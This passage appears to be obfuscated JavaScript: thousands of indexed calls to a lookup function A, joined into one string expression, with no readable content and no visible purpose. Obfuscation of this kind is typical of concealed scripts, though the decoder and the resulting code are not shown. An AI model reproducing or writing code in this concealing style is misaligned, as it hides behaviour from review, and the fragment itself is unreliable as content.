A(16344) + A(11073) + A(10034) + A(33031) + A(4157) + A(12356) + A(12037) + A(15694) + A(35279) + A(26855) + A(22598) + A(24256) + A(9434) + A(9029) + A(23028) + A(11419) + A(17930) + A(37824) + A(31467) + A(25226) + A(19543) + A(7323) + A(20348) + A(1976) + A(37619) + A(6552) + A(5781) + A(17211) + A(1959) + A(31061) + A(8377) + A(28457) + A(23552) + A(13076) + A(8711) + A(22377) + A(12517) + A(15565) + A(7849) + A(15919) + A(25697) + A(15461) + A(6288) + A(397) + A(35873) + A(18241) + A(19235) + A(9659) + A(4686) + A(33660) + A(1222) + A(29820) + A(6858) + A(5397) + A(7759) + A(12605) + A(21131) + A(19061) + A(22472) + A(16175) + A(13324) + A(6854) + A(21294) + A(20219) + A(36239) + A(7957) + A(11951) + A(3795) + A(4650) + A(707) + A(37556) + A(32903) + A(27129) + A(16193) + A(26255) + A(6898) + A(3293) + A(28526) + A(6304) + A(20122)) + (A(19871) + A(11045) + A(25367) + A(4714) + A(26201) + A(28399) + A(38674) + A(17261) + A(9289) + A(23895) + A(24953) + A(997) + A(20550) + A(33070) + A(24672) + A(22739) + A(21874) + A(18835) + A(691) + A(38111) + A(2435) + A(27629) + A(37685) + A(31300) + A(2400) + A(10137) + A(17753) + A(25962) + A(25448) + A(29635) + A(18760) + A(19620) + A(33902) + A(23722) + A(36685) + A(9266) + A(26562) + A(39775) + A(10537) + A(27958) + A(28066) + A(3042) + A(2955) + A(7795) + A(29666) + A(30129) + A(21643) + A(37313) + A(7651) + A(16465) + A(27306) + A(14342) + A(6255) + A(3046) + A(1645) + A(3740) + A(12079) + A(17182) + A(37679) + A(1641) + A(29133) + A(32502) + A(17264) + A(34595) + A(1024) + A(2737) + A(3950) + A(22618) + A(20638) + A(25261) + A(26244) + A(17205) + A(36103) + A(18966) + A(15996) + A(19889) + A(15916) + A(38948) + A(6317) + A(12361) + A(34188) + A(1238) + A(24384) + A(6079) + A(24951) + A(21532) + A(18286) + A(23751) + A(762) + A(15203) + A(36153) + A(12431) + A(32971) + A(31301) + A(24090) + A(30636) + A(3386) + A(23814) + A(2819) + A(28272)) + (A(4300) + A(14214) + A(31507) + A(26710) + A(21163) + A(12435) + A(13057) + A(7461) + A(4832) + A(17162) + A(10159) + A(287) + A(4409) + A(16525) + A(15898) + A(19784) + A(12328) + A(23765) + A(16102) + A(22660) + A(12951) + A(13036) + A(25018) + A(6604) + A(14953) + A(20853) + A(12521) + A(7244) + A(23655) + A(28460) + A(3013) + A(27723) + A(31853) + A(34607) + A(23657) + A(411) + A(31949) + A(1075) + A(9856) + A(19139) + A(5444) + A(29017) + A(4494) + A(1142) + A(14075) + A(26697) + A(15276) + A(23711) + A(787) + A(33937) + A(7012) + A(4527) + A(1946) + A(23775) + A(36874) + A(28836) + A(3490) + A(16980) + A(4408) + A(36596) + A(16641) + A(34859) + A(23699) + A(30727) + A(20838) + A(8956) + A(37430) + A(27820) + A(22208) + A(22423) + A(15726) + A(25069) + A(15714) + A(25636) + A(8861) + A(11750) + A(22479) + A(16748) + A(34915) + A(33462) + A(1105) + A(30865) + A(8170) + A(8941) + A(37230) + A(1781) + A(10084) + A(6286) + A(24913) + A(618) + A(11446) + A(14143) + A(14337) + A(37287) + A(281) + A(14242) + A(3306) + A(36381) + A(6342) + A(12877)) + (A(22591) + A(3106) + A(9518) + A(12169) + A(17748) + A(13629) + A(25697) + A(6619) + A(14045) + A(24236) + A(12671) + A(9753) + A(38239) + A(17018) + A(20112) + A(33782) + A(31225) + A(31217) + A(17137) + A(29827) + A(15377) + A(5899) + A(1845) + A(11093) + A(35678) + A(3763) + A(30741) + A(34865) + A(28018) + A(27950) + A(38954) + A(7516) + A(401) + A(9345) + A(38248) + A(26309) + A(11991) + A(37426) + A(39801) + A(9463) + A(35782) + A(4842) + A(29127) + A(20068) + A(23274) + A(36643) + A(10648) + A(32686) + A(8120) + A(17497) + A(17459) + A(38275) + A(31931) + A(22425) + A(30683) + A(3500) + A(18363) + A(24109) + A(32379) + A(35377) + A(37073) + A(27160) + A(18435) + A(13110) + A(36e3) + A(31707) + A(17890) + A(5085) + A(16502) + A(6302) + A(5510) + A(36413) + A(10855) + A(32347) + A(23028) + A(11419) + A(6400) + A(12411) + A(23044) + A(20588) + A(26997) + A(15691) + A(8386) + A(11601) + A(10600) + A(9164) + A(7689) + A(35974) + A(35673) + A(24286) + A(6340) + A(36673) + A(8212) + A(31116) + A(24780) + A(29561) + A(29214) + A(37696) + A(16761) + A(2266)) + (A(21406) + A(5725) + A(31467) + A(9138) + A(7872) + A(5858) + A(21033) + A(13386) + A(35046) + A(2148) + A(14508) + A(34278) + A(16192) + A(6571) + A(3198) + A(18319) + A(4414) + A(32471) + A(30178) + A(32030) + A(9784) + A(4169) + A(13599) + A(25630) + A(24867) + A(14850) + A(21308) + A(25144) + A(34355) + A(24945) + A(29507) + A(16085) + A(11900) + A(38464) + A(33120) + A(35815) + A(21939) + A(24520) + A(22311) + A(10091) + A(20382) + A(17449) + A(32498) + A(12121) + A(18149) + A(16630) + A(33662) + A(1534) + A(5520) + A(25916) + A(11883) + A(15446) + A(30891) + A(16443) + A(16304) + A(32582) + A(17820) + A(20159) + A(23590) + A(36642) + A(35917) + A(26354) + A(3649) + A(31840) + A(25354) + A(1243) + A(29774) + A(15083) + A(6574) + A(2024) + A(29558) + A(23176) + A(29778) + A(10709) + A(37866) + A(18404) + A(10921) + A(27664) + A(484) + A(7381) + A(3915) + A(29017) + A(4494) + A(1142) + A(14075) + A(26697) + A(15276) + A(23711) + A(787) + A(35098) + A(15085) + A(33552) + A(21691) + A(37902) + A(33549) + A(29489) + A(2429) + A(32689) + A(15130) + A(33666)) + (A(15915) + A(15344) + A(9596) + A(16317) + A(25196) + A(32968) + A(23621) + A(21030) + A(6212) + A(9188) + A(3917) + A(532) + A(4969) + A(32869) + A(10552) + A(20846) + A(22934) + A(22261) + A(2324) + A(31683) + A(17976) + A(27385) + A(37866) + A(18404) + A(10921) + A(27664) + A(6966) + A(17681) + A(15407) + A(26620) + A(33915) + A(4897) + A(34494) + A(15487) + A(24125) + A(6973) + A(28791) + A(4389) + A(39026) + A(15861) + A(15215) + A(9323) + A(31380) + A(16270) + A(8988) + A(13974) + A(16364) + A(11331) + A(22161) + A(17736) + A(29615) + A(37225) + A(534) + A(36074) + A(23185) + A(27204) + A(13817) + A(27217) + A(11650) + A(6951) + A(7215) + A(38452) + A(605) + A(30241) + A(26295) + A(15149) + A(29173) + A(15438) + A(10258) + A(22454) + A(30940) + A(22357) + A(36982) + A(6648) + A(25800) + A(29740) + A(15443) + A(16366) + A(6117) + A(38356) + A(22685) + A(28647) + A(18628) + A(19786) + A(3283) + A(15399) + A(38682) + A(755) + A(5839) + A(16937) + A(14829) + A(6425) + A(6373) + A(8322) + A(28756) + A(4857) + A(13247) + A(20896) + A(26255) + A(6898)) + (A(3293) + A(28526) + A(6304) + A(20122) + A(19871) + A(11045) + A(3412) + A(515) + A(20180) + A(24418) + A(22548) + A(19313) + A(16573) + A(2980) + A(36755) + A(38531) + A(26089) + A(1491) + A(13410) + A(21448) + A(21652) + A(23416) + A(38138) + A(22105) + A(3050) + A(24113) + A(15967) + A(18121) + A(4222) + A(20643) + A(37770) + A(29761) + A(19487) + A(39298) + A(35992) + A(31167) + A(1539) + A(15905) + A(29722) + A(35644) + A(8267) + A(5426) + A(28640) + A(36946) + A(3165) + A(12431) + A(32971) + A(31301) + A(8525) + A(29902) + A(4841) + A(11950) + A(34858) + A(21332) + A(29438) + A(16228) + A(6927) + A(13407) + A(33902) + A(18730) + A(5277) + A(34607) + A(23657) + A(411) + A(31949) + A(1075) + A(15359) + A(2845) + A(23801) + A(33930) + A(32146) + A(8619) + A(12421) + A(4960) + A(27515) + A(18433) + A(21147) + A(21509) + A(39780) + A(2951) + A(22846) + A(37075) + A(24093) + A(27247) + A(28728) + A(31616) + A(32189) + A(14877) + A(959) + A(4634) + A(7354) + A(7276) + A(534) + A(36074) + A(23185) + A(27204) + A(13817) + A(27217) + A(11650) + A(6951)) + (A(7215) + A(38452) + A(605) + A(30241) + A(26295) + A(15149) + A(29173) + A(15438) + A(20131) + A(18503) + A(6430) + A(19119) + A(24108) + A(8493) + A(30198) + A(22618) + A(20638) + A(696) + A(4962) + A(12223) + A(13569) + A(24921) + A(29574) + A(6609) + A(3810) + A(38300) + A(2524) + A(35249) + A(34188) + A(31654) + A(14048) + A(17422) + A(18303) + A(7807) + A(21681) + A(32532) + A(34919) + A(20540) + A(1031) + A(22781) + A(6595) + A(3209) + A(34688) + A(20091) + A(4427) + A(11305) + A(12224) + A(19518) + A(7337) + A(31914) + A(10275) + A(11803) + A(36224) + A(35186) + A(37524) + A(11122) + A(37748) + A(20399) + A(30609) + A(17333) + A(18248) + A(22907) + A(34184) + A(36161) + A(37321) + A(5741) + A(37559) + A(15944) + A(38283) + A(2234) + A(23445) + A(19971) + A(37010) + A(33197) + A(20483) + A(29823) + A(28211) + A(13284) + A(8987) + A(1687) + A(15814) + A(15420) + A(6424) + A(22352) + A(2496) + A(36026) + A(13682) + A(764) + A(17612) + A(27353) + A(8837) + A(12611) + A(22103) + A(29566) + A(871) + A(33141) + A(15916) + A(35371) + A(2948) + A(14988)) + (A(1844) + A(27938) + A(36248) + A(17247) + A(34132) + A(13184) + A(11391) + A(2418) + A(12166) + A(10528) + A(38223) + A(11184) + A(10111) + A(3975) + A(37232) + A(28251) + A(10593) + A(19489) + A(28090) + A(6832) + A(24897) + A(25166) + A(25571) + A(4775) + A(9403) + A(9046) + A(19591) + A(17493) + A(23788) + A(32510) + A(3112) + A(18469) + A(13979) + A(13656) + A(29601) + A(13130) + A(12887) + A(37141) + A(7367) + A(12908) + A(20703) + A(20070) + A(6517) + A(23477) + A(19393) + A(1810) + A(16683) + A(2796) + A(37455) + A(34491) + A(36956) + A(30176) + A(38017) + A(1469) + A(19459) + A(15825) + A(23774) + A(22770) + A(33244) + A(20321) + A(20777) + A(14676) + A(12649) + A(22785) + A(27102) + A(6904) + A(10814) + A(14378) + A(3552) + A(5855) + A(38052) + A(20285) + A(15907) + A(13732) + A(31916) + A(25026) + A(4869) + A(4147) + A(14249) + A(32431) + A(24597) + A(27293) + A(19992) + A(26620) + A(33915) + A(4897) + A(34494) + A(15487) + A(24125) + A(6973) + A(28791) + A(4389) + A(39026) + A(14884) + A(13050) + A(31996) + A(12079) + A(29975) + A(17476) + A(6079)) + (A(24426) + A(38144) + A(35131) + A(7417) + A(453) + A(5893) + A(10426) + A(19974) + A(27741) + A(21370) + A(27694) + A(16706) + A(28800) + A(19727) + A(26149) + A(37934) + A(18742) + A(34043) + A(28851) + A(11198) + A(22070) + A(15605) + A(30265) + A(14856) + A(25574) + A(39775) + A(10537) + A(27958) + A(9539) + A(37929) + A(26097) + A(35629) + A(9679) + A(26010) + A(28269) + A(30051) + A(39877) + A(20070) + A(6517) + A(23477) + A(19393) + A(1810) + A(16683) + A(2796) + A(37455) + A(34491) + A(36956) + A(30176) + A(38017) + A(1469) + A(19459) + A(15825) + A(8553) + A(11851) + A(26457) + A(29457) + A(14808) + A(38754) + A(15042) + A(17827) + A(21235) + A(9205) + A(10987) + A(11298) + A(17712) + A(38030) + A(7290) + A(4826) + A(21178) + A(23572) + A(29690) + A(1848) + A(26300) + A(11781) + A(17723) + A(23870) + A(12111) + A(1448) + A(19805) + A(35629) + A(9679) + A(26010) + A(28269) + A(30051) + A(39877) + A(20070) + A(6517) + A(23477) + A(19393) + A(3240) + A(28732) + A(10411) + A(38335) + A(33747) + A(2257) + A(31158) + A(29054) + A(38159) + A(14560) + A(5346)) + (A(20522) + A(33596) + A(39833) + A(27851) + A(28392) + A(17882) + A(13808) + A(21061) + A(33606) + A(21334) + A(37258) + A(11093) + A(35678) + A(24908) + A(37810) + A(19313) + A(16573) + A(2980) + A(36755) + A(38531) + A(26089) + A(1491) + A(13410) + A(36992) + A(36767) + A(17970) + A(19835) + A(21231) + A(941) + A(11527) + A(28809) + A(39798) + A(2338) + A(5615) + A(13253) + A(30674) + A(5973) + A(2098) + A(15632) + A(24485) + A(27755) + A(3886) + A(33063) + A(11254) + A(5224) + A(3565) + A(38926) + A(8116) + A(24974) + A(24657) + A(27181) + A(20918) + A(32357) + A(23221) + A(31759) + A(14716) + A(5184) + A(7641) + A(22104) + A(1093) + A(37022) + A(39844) + A(4137) + A(19403) + A(3841) + A(11108) + A(15114) + A(15891) + A(33287) + A(13574) + A(21007) + A(13032) + A(6687) + A(19406) + A(19690) + A(25366) + A(21548) + A(2531) + A(19209) + A(23538) + A(6099) + A(34832) + A(20854) + A(12296) + A(10620) + A(4464) + A(7279) + A(32557) + A(11810) + A(16940) + A(27386) + A(24160) + A(28998) + A(19151) + A(26421) + A(15068) + A(12663) + A(24464) + A(31550) + A(38775)) + (A(2326) + A(14339) + A(33654) + A(37344) + A(33230) + A(9061) + A(34649) + A(33714) + A(290) + A(7431) + A(19029) + A(16001) + A(17983) + A(29671) + A(37651) + A(29504) + A(26802) + A(39636) + A(34909) + A(13022) + A(15357) + A(17074) + A(23529) + A(13794) + A(37909) + A(632) + A(26485) + A(10201) + A(20384) + A(2349) + A(20770) + A(22559) + A(26447) + A(17860) + A(28618) + A(21696) + A(24016) + A(28448) + A(15234) + A(26198) + A(36864) + A(19725) + A(24402) + A(5042) + A(14403) + A(14027) + A(21290) + A(3913) + A(30031) + A(19706) + A(12609) + A(15118) + A(31042) + A(36182) + A(23018) + A(32901) + A(4688) + A(25174) + A(13289) + A(17617) + A(19480) + A(6457) + A(1975) + A(27396) + A(39650) + A(35428) + A(2475) + A(21020) + A(12022) + A(20506) + A(6007) + A(13273) + A(4336) + A(20484) + A(3555) + A(36030) + A(20480) + A(9211) + A(27354) + A(1018) + A(1660) + A(22722) + A(38540) + A(11968) + A(3935) + A(25931) + A(9056) + A(26513) + A(3764) + A(4635) + A(5417) + A(1754) + A(35903) + A(824) + A(441) + A(16956) + A(27055) + A(1682) + A(8736) + A(3700)) + (A(32500) + A(9511) + A(2471) + A(7991) + A(37530) + A(28219) + A(23353) + A(31114) + A(18166) + A(6161) + A(25322) + A(18275) + A(29296) + A(647) + A(32936) + A(8370) + A(38792) + A(36595) + A(37217) + A(7562) + A(28435) + A(9033) + A(30209) + A(29693) + A(38507) + A(27815) + A(34205) + A(38934) + A(33771) + A(33200) + A(16772) + A(33482) + A(12934) + A(12829) + A(39013) + A(32652) + A(9474) + A(23095) + A(22153) + A(32747) + A(16660) + A(7738) + A(1807) + A(36657) + A(2668) + A(32180) + A(10083) + A(36311) + A(23161) + A(5371) + A(38843) + A(36299) + A(3379) + A(8461) + A(9982) + A(33612) + A(33881) + A(12864) + A(25099) + A(9414) + A(30963) + A(2427) + A(29434) + A(31718) + A(13540) + A(25183) + A(9394) + A(20747) + A(38584) + A(6867) + A(5799) + A(13504) + A(23297) + A(34508) + A(25603) + A(11212) + A(15964) + A(8214) + A(33844) + A(11944) + A(27439) + A(15168) + A(22711) + A(39201) + A(32278) + A(13170) + A(37651) + A(29504) + A(26802) + A(39636) + A(34909) + A(13022) + A(15357) + A(12648) + A(39387) + A(6475) + A(11137) + A(23209) + A(32467) + A(39624)) + (A(16759) + A(19897) + A(17471) + A(34102) + A(18217) + A(20443) + A(9629) + A(10886) + A(2079) + A(1715) + A(32929) + A(37961) + A(36799) + A(19828) + A(17131) + A(23757) + A(5845) + A(32530) + A(13121) + A(17793) + A(33346) + A(20349) + A(30601) + A(14415) + A(33352) + A(26828) + A(7297) + A(10606) + A(29332) + A(14144) + A(596) + A(23588) + A(29960) + A(13930) + A(11400) + A(10317) + A(27765) + A(1775) + A(33057) + A(14673) + A(26387) + A(35312) + A(17513) + A(13770) + A(25415) + A(26829) + A(5952) + A(657) + A(30354) + A(24990) + A(31621) + A(37671) + A(28491) + A(9968) + A(14244) + A(21818) + A(3597) + A(24984) + A(37720) + A(8252) + A(4784) + A(35927) + A(22547) + A(18885) + A(38792) + A(36595) + A(37217) + A(7562) + A(28435) + A(6186) + A(24509) + A(17289) + A(3351) + A(24085) + A(8050) + A(16181) + A(38793) + A(8192) + A(8652) + A(21927) + A(13816) + A(24964) + A(23129) + A(9369) + A(36695) + A(9172) + A(7927) + A(737) + A(16606) + A(16238) + A(1190) + A(14509) + A(6698) + A(3939) + A(38314) + A(15062) + A(15867) + A(16159) + A(27881) + A(29703)) + (A(1268) + A(9506) + A(29986) + A(35181) + A(2749) + A(14921) + A(4322) + A(6387) + A(813) + A(5105) + A(3887) + A(17710) + A(1806) + A(35202) + A(9350) + A(34867) + A(11337) + A(22602) + A(4675) + A(28357) + A(10842) + A(38238) + A(14089) + A(26181) + A(25575) + A(17594) + A(1790) + A(37739) + A(15183) + A(11058) + A(22622) + A(24587) + A(39082) + A(12690) + A(8751) + A(28817) + A(15223) + A(38084) + A(6289) + A(10090) + A(18177) + A(24259) + A(12989) + A(39305) + A(17330) + A(27643) + A(27757) + A(12285) + A(2556) + A(29209) + A(27814) + A(23521) + A(26336) + A(6352) + A(6796) + A(2098) + A(15632) + A(27825) + A(27311) + A(19821) + A(32941) + A(28141) + A(26387) + A(35312) + A(17513) + A(32902) + A(4103) + A(7797) + A(33500) + A(31725) + A(7223) + A(37942) + A(2038) + A(25541) + A(5751) + A(315) + A(21184) + A(3017) + A(18636) + A(16004) + A(38652) + A(16278) + A(36055) + A(2443) + A(14827) + A(31787) + A(35635) + A(10775) + A(13236) + A(20813) + A(28965) + A(12755) + A(32906) + A(799) + A(6640) + A(16664) + A(21423) + A(13356) + A(31176) + A(24911)) + (A(16549) + A(25035) + A(36884) + A(11092) + A(39440) + A(18395) + A(29984) + A(27453) + A(35351) + A(20897) + A(36489) + A(13326) + A(4206) + A(39640) + A(35990) + A(6197) + A(28599) + A(19168) + A(39178) + A(32037) + A(4654) + A(26828) + A(13290) + A(14517) + A(35981) + A(17374) + A(35608) + A(6564) + A(19095) + A(24337) + A(32486) + A(37393) + A(15135) + A(12305) + A(23257) + A(26890) + A(3300) + A(31669) + A(12397) + A(23497) + A(34975) + A(37813) + A(34967) + A(31896) + A(19037) + A(37942) + A(2038) + A(25541) + A(5751) + A(315) + A(21184) + A(3017) + A(18636) + A(16004) + A(38652) + A(16278) + A(36055) + A(2443) + A(14827) + A(31787) + A(35635) + A(10775) + A(13236) + A(20813) + A(28965) + A(12755) + A(4721) + A(9922) + A(38462) + A(24713) + A(13721) + A(36353) + A(3903) + A(12746) + A(36210) + A(2294) + A(28201) + A(32597) + A(16115) + A(32854) + A(19881) + A(9319) + A(19232) + A(16611) + A(6361) + A(35628) + A(25654) + A(17795) + A(12663) + A(24464) + A(28181) + A(16716) + A(20134) + A(14807) + A(6209) + A(25906) + A(24741) + A(1260) + A(27707) + A(20782)) + (A(29235) + A(462) + A(28840) + A(22585) + A(15534) + A(17241) + A(16799) + A(13129) + A(25037) + A(8672) + A(31647) + A(28134) + A(13700) + A(32405) + A(21977) + A(19220) + A(38399) + A(2540) + A(3380) + A(29380) + A(30855) + A(35211) + A(1209) + A(9499) + A(26099) + A(36563) + A(8754) + A(25033) + A(23858) + A(2427) + A(29434) + A(13968) + A(31118) + A(25299) + A(17086) + A(31697) + A(33054) + A(21128) + A(12949) + A(7596) + A(8721) + A(27310) + A(37864) + A(19529) + A(35868) + A(13251) + A(17916) + A(34902) + A(9089) + A(12209) + A(26173) + A(23813) + A(18990) + A(17424) + A(10234) + A(8939) + A(4782) + A(21416) + A(27064) + A(35634) + A(32115) + A(9136) + A(30437) + A(2540) + A(3380) + A(29380) + A(30855) + A(35211) + A(30877) + A(9499) + A(26099) + A(36563) + A(8754) + A(3370) + A(24857) + A(302) + A(29094) + A(33221) + A(3900) + A(10661) + A(12873) + A(18199) + A(33171) + A(416) + A(25213) + A(23727) + A(20416) + A(28206) + A(36677) + A(36672) + A(25127) + A(20423) + A(39706) + A(32839) + A(6518) + A(25719) + A(19046) + A(33840) + A(2244) + A(11317)) + (A(21156) + A(24980) + A(39692) + A(1201) + A(24224) + A(13376) + A(35664) + A(20597) + A(902) + A(11811) + A(36965) + A(22186) + A(17954) + A(23134) + A(9077) + A(13765) + A(38968) + A(15972) + A(31473) + A(27977) + A(22016) + A(4817) + A(5459) + A(2932) + A(4385) + A(28192) + A(10492) + A(33466) + A(38627) + A(36560) + A(12164) + A(4226) + A(33589) + A(20498) + A(1375) + A(23732) + A(7918) + A(34473) + A(6121) + A(21563) + A(10530) + A(33236) + A(24676) + A(27787) + A(22358) + A(13703) + A(240) + A(15932) + A(2523) + A(32080) + A(7685) + A(23315) + A(16821) + A(25576) + A(10035) + A(24526) + A(18074) + A(26602) + A(12503) + A(2175) + A(33474) + A(28458) + A(7308) + A(19453) + A(24235) + A(29081) + A(4127) + A(938) + A(24065) + A(17515) + A(38853) + A(16449) + A(29228) + A(27519) + A(9836) + A(3188) + A(20988) + A(3742) + A(35026) + A(22046) + A(36609) + A(7785) + A(1219) + A(15038) + A(20269) + A(34331) + A(37998) + A(37143) + A(1643) + A(5792) + A(29335) + A(9848) + A(30785) + A(25564) + A(11200) + A(16103) + A(20040) + A(39278) + A(20780) + A(744)) + (A(13865) + A(20916) + A(3062) + A(27596) + A(12488) + A(12535) + A(11599) + A(24934) + A(24067) + A(28213) + A(7138) + A(1695) + A(3026) + A(31332) + A(2736) + A(25557) + A(15477) + A(38296) + A(26165) + A(19106) + A(10699) + A(13921) + A(1951) + A(3089) + A(1685) + A(15358) + A(37257) + A(14549) + A(21386) + A(15471) + A(22376) + A(5863) + A(21242) + A(23337) + A(28132) + A(14318) + A(6028) + A(27977) + A(22016) + A(4817) + A(5459) + A(2932) + A(4385) + A(28192) + A(10492) + A(33466) + A(38627) + A(36560) + A(12164) + A(3731) + A(7358) + A(15437) + A(27919) + A(37852) + A(17148) + A(13659) + A(32960) + A(32569) + A(12183) + A(3601) + A(29637) + A(39063) + A(35956) + A(872) + A(19985) + A(30663) + A(3249) + A(26651) + A(39701) + A(12740) + A(491) + A(20024) + A(354) + A(437) + A(31330) + A(37814) + A(13531) + A(38979) + A(24229) + A(32704) + A(21387) + A(13821) + A(11604) + A(16941) + A(18874) + A(1875) + A(24578) + A(4323) + A(2991) + A(4578) + A(31832) + A(21192) + A(22587) + A(33534) + A(39496) + A(30162) + A(18173) + A(38916) + A(32997) + A(18653)) + (A(19278) + A(31761) + A(33540) + A(25862) + A(26564) + A(31769) + A(5625) + A(23887) + A(24143) + A(4217) + A(10824) + A(25892) + A(36173) + A(5731) + A(25131) + A(18336) + A(32075) + A(22664) + A(7171) + A(33168) + A(39139) + A(35747) + A(10280) + A(12587) + A(29819) + A(9615) + A(10770) + A(26535) + A(20290) + A(27033) + A(8609) + A(23800) + A(16819) + A(16992) + A(16036) + A(3121) + A(3216) + A(17867) + A(13069) + A(22700) + A(24711) + A(21125) + A(32462) + A(18033) + A(32348) + A(3127) + A(14023) + A(7979) + A(25896) + A(12768) + A(27171) + A(3728) + A(38474) + A(7700) + A(20858) + A(29883) + A(26088) + A(5898) + A(1639) + A(24929) + A(25200) + A(22143) + A(22935) + A(20657) + A(10848) + A(18843) + A(30454) + A(25558) + A(25222) + A(32460) + A(31818) + A(11907) + A(6768) + A(31589) + A(39633) + A(15941) + A(21851) + A(18626) + A(18007) + A(14490) + A(26684) + A(39325) + A(22145) + A(2273) + A(6989) + A(14705) + A(27970) + A(16662) + A(30719) + A(35506) + A(37581) + A(13594) + A(9051) + A(23676) + A(13211) + A(37296) + A(37161) + A(35745) + A(28970) + A(2176)) + (A(6074) + A(31214) + A(24783) + A(18434) + A(2363) + A(32320) + A(39293) + A(27130) + A(15124) + A(4736) + A(16179) + A(11127) + A(38309) + A(6800) + A(25153) + A(22437) + A(35793) + A(8075) + A(22180) + A(26655) + A(13637) + A(13041) + A(18943) + A(30341) + A(37228) + A(26902) + A(5969) + A(24715) + A(35123) + A(33338) + A(6021) + A(10366) + A(28325) + A(32945) + A(5202) + A(5532) + A(26222) + A(30280) + A(28874) + A(18771) + A(31716) + A(23935) + A(19890) + A(1145) + A(31002) + A(39726) + A(2837) + A(10940) + A(14461) + A(8799) + A(22283) + A(30190) + A(37089) + A(36798) + A(20154) + A(24801) + A(26224) + A(23014) + A(18340) + A(4143) + A(38407) + A(21110) + A(4734) + A(4315) + A(27908) + A(38798) + A(10339) + A(10462) + A(21238) + A(19147) + A(18657) + A(16322) + A(16295) + A(6653) + A(8492) + A(39125) + A(12274) + A(11009) + A(38476) + A(21816) + A(19472) + A(394) + A(5046) + A(9946) + A(34468) + A(36389) + A(34920) + A(21783) + A(19299) + A(13676) + A(7154) + A(23300) + A(6892) + A(20037) + A(24847) + A(32636) + A(10473) + A(19225) + A(30242) + A(35387)) + (A(23617) + A(297) + A(2283) + A(24064) + A(1548) + A(732) + A(12801) + A(13665) + A(7726) + A(1145) + A(24448) + A(39134) + A(25747) + A(2390) + A(3965) + A(26784) + A(19755) + A(18728) + A(24803) + A(575) + A(13597) + A(24689) + A(1759) + A(36257) + A(7616) + A(9382) + A(21904) + A(27467) + A(8056) + A(9178) + A(7092) + A(34340) + A(26672) + A(15445) + A(32090) + A(33720) + A(25013) + A(16446) + A(17894) + A(10548) + A(19128) + A(12237) + A(19379) + A(791) + A(28074) + A(6656) + A(25059) + A(12917) + A(9682) + A(31901) + A(33219) + A(14866) + A(3315) + A(36739) + A(13169) + A(7828) + A(28824) + A(15218) + A(26818) + A(16020) + A(7440) + A(6420) + A(25871) + A(38524) + A(8211) + A(29877) + A(26873) + A(28848) + A(26400) + A(8902) + A(1511) + A(10695) + A(5616) + A(33014) + A(38457) + A(38371) + A(2908) + A(27931) + A(19314) + A(28229) + A(10903) + A(16012) + A(29137) + A(13680) + A(26095) + A(24372) + A(31328) + A(12310) + A(9663) + A(36221) + A(37586) + A(31920) + A(32961) + A(15495) + A(21245) + A(32117) + A(36425) + A(38172) + A(3978) + A(5772)) + (A(27051) + A(2625) + A(6802) + A(35851) + A(6829) + A(34683) + A(36964) + A(23217) + A(21869) + A(6948) + A(15590) + A(17044) + A(21629) + A(29468) + A(35797) + A(11001) + A(14707) + A(25327) + A(25006) + A(25106) + A(9440) + A(1405) + A(1992) + A(6990) + A(22777) + A(33529) + A(1258) + A(9568) + A(38434) + A(1705) + A(5613) + A(1853) + A(16639) + A(26e3) + A(14625) + A(18757) + A(35280) + A(31273) + A(23656) + A(5836) + A(35005) + A(9324) + A(35060) + A(25179) + A(15869) + A(38871) + A(25783) + A(22830) + A(36378) + A(34245) + A(23712) + A(14362) + A(39852) + A(15129) + A(16356) + A(7286) + A(26899) + A(1606) + A(27585) + A(36426) + A(9218) + A(26788) + A(8886) + A(38141) + A(38707) + A(28122) + A(29567) + A(16256) + A(16987) + A(25735) + A(22941) + A(5988) + A(1713) + A(3381) + A(747) + A(21090) + A(15185) + A(15199) + A(4987) + A(26794) + A(32912) + A(24560) + A(8973) + A(9185) + A(16422) + A(3291) + A(1267) + A(36679) + A(10497) + A(22078) + A(29745) + A(17611) + A(15141) + A(14515) + A(21473) + A(31740) + A(10698) + A(3401) + A(20911) + A(31999)) + (A(10086) + A(33835) + A(9242) + A(18994) + A(34162) + A(27254) + A(11152) + A(8975) + A(19205) + A(32246) + A(30779) + A(30071) + A(18266) + A(34775) + A(37930) + A(8224) + A(25180) + A(3484) + A(19242) + A(19599) + A(1394) + A(27871) + A(12212) + A(25481) + A(32947) + A(31012) + A(15903) + A(39380) + A(1652) + A(1997) + A(19820) + A(33563) + A(24227) + A(921) + A(10578) + A(3929) + A(39156) + A(36380) + A(27340) + A(38827) + A(24812) + A(2615) + A(6727) + A(13217) + A(14700) + A(38739) + A(13338) + A(22210) + A(17477) + A(10028) + A(8813) + A(25239) + A(31691) + A(27255) + A(18967) + A(3591) + A(37235) + A(9621) + A(17061) + A(6993) + A(38414) + A(31282) + A(9538) + A(2815) + A(3959) + A(4085) + A(26845) + A(27962) + A(20526) + A(39369) + A(21587) + A(34377) + A(10265) + A(19331) + A(23348) + A(6516) + A(30597) + A(31354) + A(29288) + A(31842) + A(25229) + A(28722) + A(6749) + A(6050) + A(36665) + A(5112) + A(21091) + A(15024) + A(3e3) + A(32944) + A(21729) + A(14812) + A(36261) + A(29760) + A(33865) + A(37611) + A(1978) + A(20034) + A(31236) + A(15299)) + (A(25595) + A(20149) + A(27286) + A(11314) + A(30501) + A(25419) + A(38491) + A(30339) + A(9069) + A(3822) + A(39617) + A(33763) + A(39623) + A(26285) + A(23531) + A(38800) + A(9932) + A(4568) + A(5305) + A(33457) + A(20436) + A(11061) + A(32315) + A(39576) + A(37950) + A(3034) + A(17290) + A(18659) + A(17884) + A(5070) + A(1339) + A(26317) + A(8259) + A(38981) + A(38443) + A(27070) + A(5091) + A(4540) + A(7652) + A(36246) + A(26940) + A(12137) + A(11327) + A(8187) + A(14148) + A(8906) + A(4301) + A(3391) + A(37474) + A(34151) + A(33749) + A(21236) + A(30863) + A(18664) + A(32029) + A(6368) + A(24176) + A(16747) + A(24677) + A(5142) + A(32484) + A(39021) + A(3110) + A(30481) + A(9953) + A(17425) + A(23841) + A(5717) + A(38301) + A(5009) + A(38924) + A(33020) + A(5575) + A(21002) + A(26826) + A(20174) + A(11333) + A(741) + A(19612) + A(1822) + A(3418) + A(28379) + A(20377) + A(29270) + A(21268) + A(3626) + A(37564) + A(21427) + A(27654) + A(10396) + A(4130) + A(22603) + A(34232) + A(12114) + A(2897) + A(22432) + A(18242) + A(11593) + A(13333) + A(7143)) + (A(10583) + A(3485) + A(1081) + A(16627) + A(33006) + A(3631) + A(10947) + A(29972) + A(1711) + A(7336) + A(7925) + A(18111) + A(37346) + A(30543) + A(5432) + A(13785) + A(12203) + A(32957) + A(3890) + A(33706) + 